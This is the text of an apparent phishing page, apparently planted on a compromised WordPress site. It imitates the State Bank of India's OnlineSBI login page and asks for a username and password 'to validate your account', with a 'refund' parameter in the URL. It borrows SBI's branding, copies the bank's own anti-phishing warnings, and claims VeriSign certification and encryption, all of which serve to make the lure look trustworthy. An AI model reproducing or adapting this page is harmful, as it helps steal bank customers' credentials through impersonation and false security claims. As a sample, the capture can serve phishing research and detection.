 73. .188.172/~debugmin/wp-content/plugins/akismet/c0m3/statebankofindia/login.php?id=refund#
About OnlineSBI | Registration Forms | Net Banking Branches
भारतीय स्टेट बैंक
State Bank of India
With you - all the way
Online SBI
Home Products & Services
To validate your account
Login to OnlineSBI
User Name *
Password *
Enable Virtual Keyboard
Login Reset
Online Virtual Keyboard
CAPS LOCK CLEAR
For better security use the Online Virtual Keyboard to login. More...
Important: SBI never sends email for getting customer information except during maintainance exercises. Do not fill in your
informations on any site other than this site. Beware of phishing mail. Know more...
Trouble logging in | Password Management | Security Tips | FAQ | About Phishing | Report Phishing
VeriSign
This site is certified by Verisign as a secure and trusted site. All information sent or received in this
site is encrypted using 128-bit encryption
• Mandatory fields are marked with an asterisk (*)
• Do not provide your username and password anywhere other than in this page
• Your user name and password are highly confidential. Never part with them.SBI will never ask for this information.
© Copyright OnlineSBI
Privacy Statement | Disclosure | Terms of Use